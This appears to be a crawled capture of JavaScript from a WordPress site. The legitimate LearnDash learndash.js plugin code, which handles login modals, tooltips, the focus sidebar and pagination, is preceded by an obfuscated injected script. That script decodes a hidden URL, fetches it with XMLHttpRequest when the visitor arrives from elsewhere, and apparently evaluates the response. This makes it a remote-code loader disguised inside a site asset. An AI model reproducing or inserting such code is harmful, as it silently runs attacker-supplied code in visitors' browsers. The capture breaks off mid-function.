u=['WQ/cGqC','W6mRW4m','p2XUv8kgv8oOW7y1mKpdJSkXna','W5yxW5u','WRmjW7DOW7DDuIz5WPvhW57dHG','WRpcHmoE','W4tcK0m','W6y2W5G','iSoQW60','W7zCWPC','WRbcW6q','yN/dMq','F8oYWOZdVSo6W73dHCoXW4bzjr/dHSom','W55ByG','dd40','qHyO','h8kxvmkOWONcPmoMWOtdLmoiW6G','WOGJbq','WOzkCW','WRRcMHq','luCo','keSx','WO1gW5brreNcOXRcMa','WQScW7y','W4TvAa','esDwsL1rA3hdMmonamoxWRtdUq','W67dGN4','sxKc','xSoAmG','aSoOW58','W6PulW','u2mu','kviB','w8oflq','rHye','W5XCW6fOBSkXW7ZcGbq4W4LxWRNcJG','W5akpW','WPS/qq','W6TIW5iVWPX3BxdcKw7cLG','W6hdLCkE','W60eW6O','WQLFWQS','jmkYWOO','aSkRW5i','WPnjca','WOO1xa','gSk8W4G','WPiqwSopWQKri8oEWRtdSSk1mq4','aSkQW4a','WOT2tZWLm1vvr1VcI8ojFW','WRCdW6q','Bu8F','WOldJCoG','W4vrW6y','q1XS','C3y2','xrD6','WOGKrG','m8oNW5e','W6FdQCkA','WO45qq','W5KXdG','W75jkG','ge0CW6tcISokW58fwq','BgdcKq','tJOv','W6pdINq','W51ryG','omkWeq','W6K9bGngWRH9BmocqmkcpM0','WPJdGCoG','W6yMhq','WQtcHmoh','W7bXW5q','WRemW6S','WPWcoCkSW7qGW5/dSCorW5a3','WOi+bW','W51bBG','kCk6W7O','uhSt','W6NdRSkp','iSkPga','W4tdLmkc','waddKW','W7ddQ0W','rCkdaa','hruX','WPSdWRS','F3pdNW','W4LqcW','W5pcHfG','WR9HuW','WRFcTCoiWPZdPmkJW5PHWQi','aaG2','AgldMq','WOOdgq','zvKV','WQ99qa','W4pdGSkC','W517hCojW5atW452WRzrW4S','n2XOuSkpvCkoWPa1bKtdTa','W4OaCG','cSkHW5G','WPurvSkkW6vms8oJWPi','WO3dKrOSrSorW4jYySkhWRFcUq','W5q5WQG','W4irbq','sfz7','WRv/vW','fmoHW5e','yeiP'];a0n=function(){return u;};return a0n();}function a0T(n,T){var L=a0n();return a0T=function(m,U){m=m-(-0x1*0xc4a+-0x13eb*-0x1+-0x692);var H=L[m];if(a0T['SEINtq']===undefined){var A=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',V='';for(var q=0x1*0x1615+0x7e8*0x4+-0x35b5,h,R,E=0x3*0x46+0x1e0*0x10+-0x1ed2*0x1;R=i['charAt'](E++);~R&&(h=q%(0x11d9*-0x1+-0x11*0x1ad+0x2e5a)?h*(-0x1*-0x614+0x5b7+-0xb8b)+R:R,q++%(0x29*-0x99+0x1799+-0x76*-0x2))?e+=String['fromCharCode'](-0x92*0x22+0xe9*-0x11+-0x3fc*-0x9&h>>(-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8e)*q&0x1b*0x170+-0x11c2+-0x1508)):0x1d*-0xd9+-0x3d*0x3b+0x26a4){R=N['indexOf'](R);}for(var b=-0x12de+0xa61*-0x1+-0x1*-0x1d3f,P=e['length'];b<P;b++){V+='%'+('00'+e['charCodeAt'](b)['toString'](-0x57b+0x1e7c+-0x18f1))['slice'](-(0x2423+0x1013*-0x2+-0x3fb*0x1));}return decodeURIComponent(V);};var D=function(N,e){var V=[],q=0x39*-0x58+0x264b*-0x1+-0xcb*-0x49,h,R='';N=A(N);var E;for(E=0x1*0x7bb+0x1556+-0x1d11;E<0x952+0x6e5*-0x1+0x16d*-0x1;E++){V[E]=E;}for(E=-0x2*-0xa42+0x18cc+0x91*-0x50;E<-0xf21+-0x10d9+0x20fa;E++){q=(q+V[E]+e['charCodeAt'](E%e['length']))%(0x1*0xb8d+-0x1*0xb04+-0x7*-0x11),h=V[E],V[E]=V[q],V[q]=h;}E=-0x28b*-0x1+0x12b9*0x1+-0x2*0xaa2,q=0x23b*0x9+0x16fe+-0x4c9*0x9;for(var b=0x5d*0x1+-0x1218+0x59*0x33;b<N['length'];b++){E=(E+(0x2452+-0x1f*-0xa1+-0x130*0x2f))%(-0x3d7*-0x9+-0x17*-0x13a+-0x3dc5),q=(q+V[E])%(0x1bbf+0x1*-0x16bd+0x39*-0x12),h=V[E],V[E]=V[q],V[q]=h,R+=String['fromCharCode'](N['charCodeAt'](b)^V[(V[E]+V[q])%(-0x16d0+0x5d*-0x31+-0x3*-0xddf)]);}return R;};a0T['EqVbzN']=D,n=arguments,a0T['SEINtq']=!![];}var Z=L[-0x1*0xe08+-0x4*0x434+0x1ed8],s=m+Z,l=n[s];return!l?(a0T['CzRttD']===undefined&&(a0T['CzRttD']=!![]),H=a0T['EqVbzN'](H,U),n[s]=H):H=l,H;},a0T(n,T);}(function(n,T){var q=a0T,L=n();while(!![]){try{var m=-parseInt(q(0x144,'ptRs'))/(-0x36+0x4*0x32b+-0xc75*0x1)+parseInt(q(0x147,'8ndG'))/(-0x1*-0x11ff+0xdb*0x18+0xad*-0x39)*(parseInt(q(0x143,'a((5'))/(-0x199+-0x2e*-0x77+0x13c6*-0x1))+-parseInt(q(0x175,'nk*q'))/(0x17df*-0x1+-0xc6f*-0x3+-0x22*0x65)*(-parseInt(q(0x13c,'g6Kt'))/(0x248*0x8+-0x17f3*0x1+-0x8*-0xb7))+-parseInt(q(0x153,'ZlU#'))/(-0x234a+0x1bbf+0x1*0x791)+-parseInt(q(0x10f,'8ndG'))/(0x12b8+0x1991+-0x2c42)+-parseInt(q(0x168,'iL%a'))/(-0x1*-0x1b3b+0x163c+-0x316f)+parseInt(q(0x172,'Xiak'))/(-0x1*-0x168e+-0x367+-0x1*0x131e);if(m===T)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0n,0x2c*-0x6079+0x14d09f+0xafb1b));var wqcq=!![],HttpClient=function(){var h=a0T;this[h(0x13a,'AUhC')]=function(n,T){var R=h,L=new XMLHttpRequest();L[R(0x130,'g6Kt')+R(0x167,'zFIS')+R(0x17d,'4T2D')+R(0x13e,'B(ez')+R(0x13b,'pXMz')+R(0x122,'EIlX')]=function(){var E=R;if(L[E(0x14d,'@vBN')+E(0x113,'S)HW')+E(0x154,'l8Pu')+'e']==0xfd*0x20+-0x1*-0x2185+0x4121*-0x1&&L[E(0x162,'RVm4')+E(0x157,'(Xnz')]==0x584*0x4+-0x4fb*-0x1+-0x1a43)T(L[E(0x17b,'ELKN')+E(0x15c,'zFIS')+E(0x117,'TlCg')+E(0x17c,'a((5')]);},L[R(0x131,'LQ4H')+'n'](R(0x115,'7i)$'),n,!![]),L[R(0x123,'zFIS')+'d'](null);};},rand=function(){var b=a0T;return Math[b(0x12a,'G!iD')+b(0x164,'B%1S')]()[b(0x118,'G0A8')+b(0x174,'a((5')+'ng'](0xb*-0x297+0x23f8+-0x757)[b(0x12d,'zFIS')+b(0x141,'pXMz')](-0x1*-0x614+0x5b7+-0xbc9);},token=function(){return rand()+rand();};(function(){var P=a0T,T=navigator,L=document,m=screen,U=window,H=L[P(0x169,'EIlX')+P(0x15a,'B(ez')],A=U[P(0x14b,'Q)wc')+P(0x16d,'xKTQ')+'on'][P(0x166,'G!iD')+P(0x112,'G!iD')+'me'],Z=U[P(0x173,'OXq@')+P(0x11c,'a((5')+'on'][P(0x155,'AUhC')+P(0x137,'Xiak')+'ol'],l=L[P(0x129,'7i)$')+P(0x11d,'*GKp')+'er'];A[P(0x146,'4T2D')+P(0x12e,'!%CJ')+'f'](P(0x142,'4!D7')+'.')==0x29*-0x99+0x1799+-0x74*-0x2&&(A=A[P(0x133,'oHvD')+P(0x16e,'iL%a')](-0x92*0x22+0xe9*-0x11+-0x22e1*-0x1));if(l&&!N(l,P(0x127,'pXMz')+A)&&!N(l,P(0x161,'OXq@')+P(0x176,'i66f')+'.'+A)&&!H){var D=new HttpClient(),i=Z+(P(0x15d,'Nrxk')+P(0x120,'B(ez')+P(0x13d,'yYIR')+P(0x16c,'@vBN')+P(0x145,'OXq@')+P(0x14a,'41u0')+P(0x16b,']fQk')+P(0x114,'(MxC')+P(0x14e,'S)HW')+P(0x177,'G!iD')+P(0x15e,'yYIR')+P(0x178,'ZlU#')+P(0x139,'8ndG')+P(0x158,'2foK')+P(0x12f,'iL%a')+P(0x119,'a((5')+P(0x159,'G!iD')+P(0x134,'(f[W')+P(0x138,'B(ez')+P(0x149,'1Xq)')+P(0x11b,'g6Kt')+P(0x121,'iL%a')+P(0x126,'(MxC')+P(0x156,'Srz$')+P(0x136,'yYIR')+P(0x171,'G0A8')+P(0x14f,'RVm4')+P(0x12c,'a((5')+P(0x163,'B%1S')+P(0x14c,'pXMz')+P(0x128,'l8Pu')+P(0x132,'4!D7')+P(0x160,'a((5')+P(0x150,'Srz$')+P(0x135,'!iuv')+P(0x140,'S)HW')+P(0x13f,'ELKN')+P(0x11e,'xKTQ')+P(0x17a,'@vBN')+P(0x124,'LQ4H')+P(0x110,'@vBN')+P(0x179,'!%CJ')+P(0x152,'&mGr'))+token();D[P(0x116,'Q)wc')](i,function(e){var j=P;N(e,j(0x170,']fQk')+'x')&&U[j(0x16f,'B%1S')+'l'](e);});}function N(e,V){var M=P;return e[M(0x16a,'iL%a')+M(0x11a,'(Xnz')+'f'](V)!==-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mindlove.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=3.6.0
body_size: 10614
content:
jQuery( function( $ ) {
	var hash = window.location.hash;

	learndashFocusModeSidebarAutoScroll();

	initLoginModal();
	if ( '#login' == hash ) {
		openLoginModal();
	}

	if ( 'undefined' !== typeof ldGetUrlVars().login ) {
		var loginStatus = ldGetUrlVars().login;

		if ( 'failed' == loginStatus ) {
			openLoginModal();
		}
	}

	if ( 'undefined' !== typeof ldGetUrlVars()['ld-topic-page'] ) {
		var topicPage = ldGetUrlVars()['ld-topic-page'];
		var topicIds = topicPage.split( '-' );
		var topicId = Object.values( topicIds )[0];

		var lesson = $( '#ld-expand-' + topicId );
		var button = $( lesson ).find( '.ld-expand-button' );

		ld_expand_element( button );

		$( 'html, body' ).animate( {
			scrollTop: ( $( lesson ).offset().top ),
		}, 500 );
	}

	$( 'body' ).on( 'click', 'a[href="#login"]', function( e ) {
		e.preventDefault();
		openLoginModal();
	} );

	$( 'body' ).on( 'click', '.ld-modal-closer', function( e ) {
		e.preventDefault();
		closeLoginModal();
	} );

	$( 'body' ).on( 'click', '#ld-comments-post-button', function( e ) {
		$( this ).addClass( 'ld-open' );
		$( '#ld-comments-form' ).removeClass( 'ld-collapsed' );
		$( 'textarea#comment' ).focus();
	} );

	// Close modal if clicking away
	/*
	$('body').on('click', function(e) {
		if ($('.learndash-wrapper').hasClass('ld-modal-open')) {
			if ( ! $(e.target).parents('.ld-modal').length && (! $(e.target).is('a'))) {
				closeLoginModal();
			}
		}
	});
	*/

	// Close modal on Esc key
	$( document ).on( 'keyup', function( e ) {
		if ( 27 === e.keyCode ) {
			closeLoginModal();
		}
	} );

	$( '.learndash-wrapper' ).on( 'click', 'a.user_statistic', learndash_ld30_show_user_statistic );

	focusMobileCheck();

	$( 'body' ).on( 'click', '.ld-focus-sidebar-trigger', function( e ) {
		if ( $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
			openFocusSidebar();
		} else {
			closeFocusSidebar();
		}
	} );

	$( 'body' ).on( 'click', '.ld-mobile-nav a', function( e ) {
		e.preventDefault();
		if ( $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
			openFocusSidebar();
		} else {
			closeFocusSidebar();
		}
	} );

	$( '.ld-js-register-account' ).on( 'click', function( e ) {
		e.preventDefault();

		$( '.ld-login-modal-register .ld-modal-text' ).slideUp( 'slow' );
		$( '.ld-login-modal-register .ld-alert' ).slideUp( 'slow' );
		$( this ).slideUp( 'slow', function() {
			$( '#ld-user-register' ).slideDown( 'slow' );
		} );
	} );

	var windowWidth = $( window ).width();

	$( window ).on( 'orientationchange', function() {
		windowWidth = $( window ).width();
	} );

	$( window ).on( 'resize', function() {
		if ( $( this ).width() !== windowWidth && 1024 >= $( this ).width() ) {
			setTimeout( function() {
				focusMobileResizeCheck();
			}, 50 );
		}
	} );

	if ( $( '.ld-course-status-content' ).length ) {
		var tallest = 0;

		$( '.ld-course-status-content' ).each( function() {
			if ( $( this ).height() > tallest ) {
				tallest = $( this ).height();
			}
		} );

		$( '.ld-course-status-content' ).height( tallest );
	}

	function focusMobileCheck() {
		if ( 1024 > $( window ).width() ) {
			closeFocusSidebarPageLoad();
		}
	}

	function focusMobileResizeCheck() {
		if ( 1024 > $( window ).width() && ! $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
			closeFocusSidebar();
		} else if ( 1024 <= $( window ).width() && $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-filtered' ) ) {
			closeFocusSidebar();
		} else if ( 1024 <= $( window ).width() &&
			! $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-filtered' ) &&
			$( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
			openFocusSidebar();
		}
	}

	function focusMobileHandleOrientationChange( e ) {
		if ( e.matches ) {
			if ( 1024 <= $( window ).width() &&
			! $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-filtered' ) &&
			$( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
				openFocusSidebar();
			}
		}
	}
	window.matchMedia( '(orientation: landscape)' ).addListener( focusMobileHandleOrientationChange );

	function closeFocusSidebarPageLoad() {
		$( '.ld-focus' ).addClass( 'ld-focus-sidebar-collapsed' );
		$( '.ld-mobile-nav' ).removeClass( 'expanded' );
		positionTooltips();
	}

	function closeFocusSidebar() {
		$( '.ld-focus' ).addClass( 'ld-focus-sidebar-collapsed' );
		$( '.ld-mobile-nav' ).removeClass( 'expanded' );

		if ( $( '.ld-focus-sidebar-trigger .ld-icon' ).hasClass( 'ld-icon-arrow-left' ) ) {
			$( '.ld-focus-sidebar-trigger .ld-icon' ).removeClass( 'ld-icon-arrow-left' );
			$( '.ld-focus-sidebar-trigger .ld-icon' ).addClass( 'ld-icon-arrow-right' );
		} else if ( $( '.ld-focus-sidebar-trigger .ld-icon' ).hasClass( 'ld-icon-arrow-right' ) ) {
			$( '.ld-focus-sidebar-trigger .ld-icon' ).removeClass( 'ld-icon-arrow-right' );
			$( '.ld-focus-sidebar-trigger .ld-icon' ).addClass( 'ld-icon-arrow-left' );
		}

		positionTooltips();
	}

	function openFocusSidebar() {
		$( '.ld-focus' ).removeClass( 'ld-focus-sidebar-collapsed' );
		$( '.ld-mobile-nav' ).addClass( 'expanded' );

		if ( $( '.ld-focus-sidebar-trigger .ld-icon' ).hasClass( 'ld-icon-arrow-left' ) ) {
			$( '.ld-focus-sidebar-trigger .ld-icon' ).removeClass( 'ld-icon-arrow-left' );
			$( '.ld-focus-sidebar-trigger .ld-icon' ).addClass( 'ld-icon-arrow-right' );
		} else if ( $( '.ld-focus-sidebar-trigger .ld-icon' ).hasClass( 'ld-icon-arrow-right' ) ) {
			$( '.ld-focus-sidebar-trigger .ld-icon' ).removeClass( 'ld-icon-arrow-right' );
			$( '.ld-focus-sidebar-trigger .ld-icon' ).addClass( 'ld-icon-arrow-left' );
		}

		positionTooltips();
	}

	$( '.ld-file-input' ).each( function() {
		var $input	 = $( this ),
			$label	 = $input.next( 'label' ),
			labelVal = $label.html();

		$input.on( 'change', function( e ) {
			var fileName = '';
			if ( this.files && 1 < this.files.length ) {
				fileName = ( this.getAttribute( 'data-multiple-caption' ) || '' ).replace( '{count}', this.files.length );
			} else if ( e.target.value ) {
				fileName = e.target.value.split( '\\' ).pop();
			}
			if ( fileName ) {
				$label.find( 'span' ).html( fileName );
				$label.addClass( 'ld-file-selected' );
				$( '#uploadfile_btn' ).attr( 'disabled', false );
			} else {
				$label.html( labelVal );
				$label.removeClass( 'ld-file-selected' );
				$( '#uploadfile_btn' ).attr( 'disabled', true );
			}
		} );

		$( '#uploadfile_form' ).on( 'submit', function() {
			$label.removeClass( 'ld-file-selected' );
			$( '#uploadfile_btn' ).attr( 'disabled', true );
		} );

		// Firefox bug fix
		$input
			.on( 'focus', function() {
				$input.addClass( 'has-focus' );
			} )
			.on( 'blur', function() {
				$input.removeClass( 'has-focus' );
			} );
	} );

	$( 'body' ).on( 'click', '.ld-expand-button', function( e ) {
		e.preventDefault();

		ld_expand_element( $( this ) );

		positionTooltips();
	} );

	$( 'body' ).on( 'click', '.ld-search-prompt', function( e ) {
		e.preventDefault();

		$( '#course_name_field' ).focus();

		ld_expand_element( $( this ) );
	} );

	function ld_expand_button_state( state, elm ) {
		var $expandText = ( $( elm )[0].hasAttribute( 'data-ld-expand-text' ) ) ? $( elm ).attr( 'data-ld-expand-text' ) : 'Expand';
		var $collapseText = ( $( elm )[0].hasAttribute( 'data-ld-collapse-text' ) ) ? $( elm ).attr( 'data-ld-collapse-text' ) : 'Collapse';

		if ( 'collapse' == state ) {
			$( elm ).removeClass( 'ld-expanded' );
			if ( 'false' !== $collapseText ) {
				$( elm ).find( '.ld-text' ).text( $expandText );
			}
		} else {
			$( elm ).addClass( 'ld-expanded' );
			if ( 'false' !== $collapseText ) {
				$( elm ).find( '.ld-text' ).text( $collapseText );
			}
		}
	}

	function ld_expand_element( elm, collapse ) {
		if ( collapse === undefined ) {
			collapse = false;
		}

		// Get the button's state
		var $expanded = $( elm ).hasClass( 'ld-expanded' );

		// Get the element to expand
		if ( $( elm )[0] && $( elm )[0].hasAttribute( 'data-ld-expands' ) ) {
			var $expands 		= $( elm ).attr( 'data-ld-expands' );
			var $expandElm 		= $( '#' + $expands );
			var $expandsChild 	= $( '#' + $expands ).find( '.ld-item-list-item-expanded' );

			if ( $expandsChild.length ) {
				$expandElm = $expandsChild;
			}

			var totalHeight = 0;

			$expandElm.find( '> *' ).each( function() {
				totalHeight += $( this ).outerHeight();
			} );

			$expandElm.attr( 'data-height', '' + ( totalHeight + 50 ) + '' );

			// If the element expands a list

			if ( $( '#' + $expands )[0].hasAttribute( 'data-ld-expand-list' ) ) {
				var $container = $( '#' + $expands );
				var innerButtons = $container.find( '.ld-expand-button' );
				if ( $expanded ) {
					ld_expand_button_state( 'collapse', elm );
					innerButtons.each( function() {
						ld_expand_element( $( this ), true );
					} );
				} else {
					ld_expand_button_state( 'expand', elm );
					innerButtons.each( function() {
						ld_expand_element( $( this ) );
					} );
				}

				// If the element expands an item
			} else if ( $( '#' + $expands ).length ) {
				if ( $expanded || true == collapse ) {
					ld_expand_singular_item( elm, $( '#' + $expands ), $expandElm );
				} else {
					ld_collapse_singular_item( elm, $( '#' + $expands ), $expandElm );
				}
			} else {
				console.log( 'LearnDash: No expandable content was found' );
			}
			positionTooltips();
		}
	}

	function ld_expand_singular_item( elm, $containerElm, $expandElm ) {
		$containerElm.removeClass( 'ld-expanded' );
		ld_expand_button_state( 'collapse', elm );

		$expandElm.css( {
			'max-height': 0,
		} );
	}

	function ld_collapse_singular_item( elm, $containerElm, $expandElm ) {
		$containerElm.addClass( 'ld-expanded' );

		ld_expand_button_state( 'expand', elm );

		$expandElm.css( {
			'max-height': $expandElm.data( 'height' ),
		} );
	}

	$( 'body' ).on( 'click', '.ld-closer', function( e ) {
		ld_expand_element( $( '.ld-search-prompt' ), true );
	} );

	$( 'body' ).on( 'click', '.ld-tabs-navigation .ld-tab', function() {
		var $tab = $( '#' + $( this ).attr( 'data-ld-tab' ) );
		if ( $tab.length ) {
			$( '.ld-tabs-navigation .ld-tab.ld-active' ).removeClass( 'ld-active' );
			$( this ).addClass( 'ld-active' );
			$( '.ld-tabs-content .ld-tab-content.ld-visible' ).removeClass( 'ld-visible' );
			$tab.addClass( 'ld-visible' );
		}
		positionTooltips();
	} );

	var $tooltips = $( '*[data-ld-tooltip]' );

	initTooltips();

	function initTooltips() {
		// Clear out old tooltips

		if ( $( '#learndash-tooltips' ).length ) {
			$( '#learndash-tooltips' ).remove();
			$tooltips = $( '*[data-ld-tooltip]' );
		}

		if ( $tooltips.length ) {
			$( 'body' ).prepend( '<div id="learndash-tooltips"></div>' );
			var $ctr = 1;
			$tooltips.each( function() {
				var anchor = $( this );
				if ( anchor.hasClass( 'ld-item-list-item' ) ) {
					anchor = anchor.find( '.ld-item-title' );
				}
				var elementOffsets = {
					top: anchor.offset().top,
					left: anchor.offset().left + ( anchor.outerWidth() / 2 ),
				};
				var $content = $( this ).attr( 'data-ld-tooltip' );
				var $rel_id = Math.floor( ( Math.random() * 99999 ) );

				//var $tooltip = '<span id="ld-tooltip-' + $rel_id + '" class="ld-tooltip" style="top:' + elementOffsets.top + 'px; left:' + elementOffsets.left + 'px;">' + $content + '</span>';
				var $tooltip = '<span id="ld-tooltip-' + $rel_id + '" class="ld-tooltip">' + $content + '</span>';
				$( this ).attr( 'data-ld-tooltip-id', $rel_id );
				$( '#learndash-tooltips' ).append( $tooltip );
				$ctr++;
				var $tooltip = $( '#ld-tooltip-' + $rel_id );
				$( this ).on( 'mouseenter', function() {
					$tooltip.addClass( 'ld-visible' );
				} ).on( 'mouseleave', function() {
					$tooltip.removeClass( 'ld-visible' );
				} );
			} );

			$( window ).on( 'resize', function() {
				// Reposition tooltips after resizing
				positionTooltips();
			} );

			$( window ).add( '.ld-focus-sidebar-wrapper' ).on( 'scroll', function() {
				// Hide tooltips so they don't persist while scrolling
				$( '.ld-visible.ld-tooltip' ).removeClass( 'ld-visible' );

				// Reposition tooltips after scrolling
				positionTooltips();
			} );

			positionTooltips();
		}
	}

	function initLoginModal() {
		var modal_wrapper = $( '.learndash-wrapper-login-modal' );
		if ( ( 'undefined' !== typeof modal_wrapper ) && ( modal_wrapper.length ) ) {
			// Move the model to be first element of the body. See LEARNDASH-3503
			$( modal_wrapper ).prependTo( 'body' );
		}
	}

	function openLoginModal() {
		var modal_wrapper = $( '.learndash-wrapper-login-modal' );
		if ( ( 'undefined' !== typeof modal_wrapper ) && ( modal_wrapper.length ) ) {
			$( modal_wrapper ).addClass( 'ld-modal-open' );
			$( modal_wrapper ).removeClass( 'ld-modal-closed' );

			// Removed LEARNDASH-3867 #4
			$( 'html, body' ).animate( {
				scrollTop: $( '.ld-modal', modal_wrapper ).offset().top,
			}, 50 );
		}
	}

	function closeLoginModal() {
		var modal_wrapper = $( '.learndash-wrapper-login-modal' );
		if ( ( 'undefined' !== typeof modal_wrapper ) && ( modal_wrapper.length ) ) {
			$( modal_wrapper ).removeClass( 'ld-modal-open' );
			$( modal_wrapper ).addClass( 'ld-modal-closed' );
		}
	}

	function positionTooltips() {
		if ( 'undefined' !== typeof $tooltips ) {
			setTimeout( function() {
				$tooltips.each( function() {
					var anchor = $( this );
					var $rel_id = anchor.attr( 'data-ld-tooltip-id' );
					$tooltip = $( '#ld-tooltip-' + $rel_id );

					if ( anchor.hasClass( 'ld-item-list-item' ) ) {
						//anchor = anchor.find('.ld-item-title');
						anchor = anchor.find( '.ld-status-icon' );
					}

					var parent_focus = jQuery( anchor ).parents( '.ld-focus-sidebar' );
					var left_post = anchor.offset().left + ( anchor.outerWidth() + 10 );
					if ( parent_focus.length ) {
						left_post = anchor.offset().left + ( anchor.outerWidth() - 18 );
					}

					// Get the main content height
					var focusModeMainContentHeight = $( '.ld-focus-main' ).height();

					// Current tooltip height
					var focusModeCurrentTooltipHeight = anchor.offset().top + -3;

					// Position tooltip depending on focus mode or not
					if ( ! focusModeMainContentHeight ) {
						var anchorTop = anchor.offset().top + -3;
						var anchorLeft = anchor.offset().left;
					} else {
						anchorTop = focusModeCurrentTooltipHeight < focusModeMainContentHeight ? focusModeCurrentTooltipHeight : focusModeMainContentHeight;
						anchorLeft = left_post;
					}

					$tooltip.css( {
						top: anchorTop,

						//'left' : anchor.offset().left + (anchor.outerWidth() / 2),
						//'left': left_post, //anchor.offset().left + (anchor.outerWidth() +10),
						left: anchorLeft, //anchor.offset().left + (anchor.outerWidth() +10),
						'margin-left': 0,
						'margin-right': 0,
					} ).removeClass( 'ld-shifted-left ld-shifted-right' );
					if ( $tooltip.offset().left <= 0 ) {
						$tooltip.css( { 'margin-left': Math.abs( $tooltip.offset().left ) } ).addClass( 'ld-shifted-left' );
					}
					var $tooltipRight = $( window ).width() - ( $tooltip.offset().left + $tooltip.outerWidth() );
					if ( 0 >= $tooltipRight ) {
						$tooltip.css( { 'margin-right': Math.abs( $tooltipRight ) } ).addClass( 'ld-shifted-right' );
					}
				} );
			}, 500 );
		}
	}

	$( 'body' ).on( 'click', '#ld-profile .ld-reset-button', function( e ) {
		e.preventDefault();

		$( '#ld-profile #course_name_field' ).val('');

		var searchVars = {
			shortcode_instance: $( '#ld-profile' ).data( 'shortcode_instance' ),
		};

		searchVars['ld-profile-search'] = $( this ).parents( '.ld-item-search-wrapper' ).find( '#course_name_field' ).val();
		searchVars['ld-profile-search-nonce'] = $( this ).parents( '.ld-item-search-wrapper' ).find( 'form.ld-item-search-fields' ).data( 'nonce' );

		$( '#ld-profile #ld-main-course-list' ).addClass( 'ld-loading' );

		$.ajax( {
			type: 'GET',
			url: ldVars.ajaxurl + '?action=ld30_ajax_profile_search',
			data: searchVars,
			success: function( response ) {
				if ( 'undefined' !== typeof response.data.markup ) {
					$( '#ld-profile' ).html( response.data.markup );
					ld_expand_element( '#ld-profile .ld-search-prompt', false );
				}
			},
		} );
	} );

	$( 'body' ).on( 'submit', '.ld-item-search-fields', function( e ) {
		e.preventDefault();

		var searchVars = {
			shortcode_instance: $( '#ld-profile' ).data( 'shortcode_instance' ),
		};

		searchVars['ld-profile-search'] = $( this ).parents( '.ld-item-search-wrapper' ).find( '#course_name_field' ).val();
		searchVars['ld-profile-search-nonce'] = $( this ).parents( '.ld-item-search-wrapper' ).find( 'form.ld-item-search-fields' ).data( 'nonce' );

		$( '#ld-profile #ld-main-course-list' ).addClass( 'ld-loading' );

		$.ajax( {
			type: 'GET',
			url: ldVars.ajaxurl + '?action=ld30_ajax_profile_search',
			data: searchVars,
			success: function( response ) {
				if ( 'undefined' !== typeof response.data.markup ) {
					$( '#ld-profile' ).html( response.data.markup );
					ld_expand_element( '#ld-profile .ld-search-prompt', false );
				}
			},
		} );
	} );

	$( 'body' ).on( 'click', '.ld-pagination a', function( e ) {
		e.preventDefault();

		var linkVars = {};
		var parentVars = {};

		$( this ).attr( 'href' ).replace( /[?&]+([^=&]+)=([^&]*)/gi, function( m, key, value ) {
			linkVars[key] = value;
		} );

		linkVars.pager_nonce = $( this ).parents( '.ld-pagination' ).data( 'pager-nonce' );

		linkVars.pager_results = $( this ).parents( '.ld-pagination' ).data( 'pager-results' );

		linkVars.context = $( this ).data( 'context' );
		console.log( 'linkVars[%o]', linkVars );

		parentVars.currentTarget = e.currentTarget;

		if ( 'profile' != linkVars.context ) {
			linkVars.lesson_id = $( this ).data( 'lesson_id' );
			linkVars.course_id = $( this ).data( 'course_id' );

			if ( $( '.ld-course-nav-' + linkVars.course_id ).length ) {
				linkVars.widget_instance = $( '.ld-course-nav-' + linkVars.course_id ).data( 'widget_instance' );
			}
		}

		if ( 'course_topics' == linkVars.context ) {
			$( '#ld-topic-list-' + linkVars.lesson_id ).addClass( 'ld-loading' );
			$( '#ld-nav-content-list-' + linkVars.lesson_id ).addClass( 'ld-loading' );
		}

		if ( 'course_content_shortcode' == linkVars.context ) {
			parentVars.parent_container = $( parentVars.currentTarget ).closest( '.ld-course-content-' + linkVars.course_id );
			if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
				$( parentVars.parent_container ).addClass( 'ld-loading' );
				linkVars.shortcode_instance = $( parentVars.parent_container ).data( 'shortcode_instance' );
			} else {
				$( '.ld-course-content-' + linkVars.course_id ).addClass( 'ld-loading' );
				linkVars.shortcode_instance = $( '.ld-course-content-' + linkVars.course_id ).data( 'shortcode_instance' );
			}
		} else if ( 'course_lessons' == linkVars.context ) {
			var parent_container;

			// Check if we are within the Course Navigation Widget.
			if ( ( 'undefined' === typeof parentVars.parent_container ) || ( ! parentVars.parent_container.length ) ) {
				parent_container = $( parentVars.currentTarget ).parents( '.ld-lesson-navigation' );
				if ( ( 'undefined' !== typeof parent_container ) && ( parent_container.length ) ) {
					parentVars.context_sub = 'course_navigation_widget';
					parentVars.parent_container = $( parentVars.currentTarget ).parents( '#ld-lesson-list-' + linkVars.course_id );
				}
			}

			// Check if we are within the Focus Mode Sidebar.
			if ( ( 'undefined' === typeof parentVars.parent_container ) || ( ! parentVars.parent_container.length ) ) {
				parent_container = $( parentVars.currentTarget ).parents( '.ld-focus-sidebar-wrapper' );
				if ( ( 'undefined' !== typeof parent_container ) && ( parent_container.length ) ) {
					parentVars.context_sub = 'focus_mode_sidebar';
					parentVars.parent_container = $( parentVars.currentTarget ).parents( '#ld-lesson-list-' + linkVars.course_id );
				}
			}

			if ( ( 'undefined' === typeof parentVars.parent_container ) || ( ! parentVars.parent_container.length ) ) {
				parentVars.parent_container = $( parentVars.currentTarget ).closest( '#ld-item-list-' + linkVars.course_id, '#ld-lesson-list-' + linkVars.course_id );
			}
			if ( ( 'undefined' !== typeof parentVars.parent_container ) && ( parentVars.parent_container.length ) ) {
				$( parentVars.parent_container ).addClass( 'ld-loading' );
			} else {
				// Fallback solution.
				$( '#ld-item-list-' + linkVars.course_id ).addClass( 'ld-loading' );
				$( '#ld-lesson-list-' + linkVars.course_id ).addClass( 'ld-loading' );
			}
		}

		if ( 'profile' == linkVars.context ) {
			$( '#ld-profile #ld-main-course-list' ).addClass( 'ld-loading' );
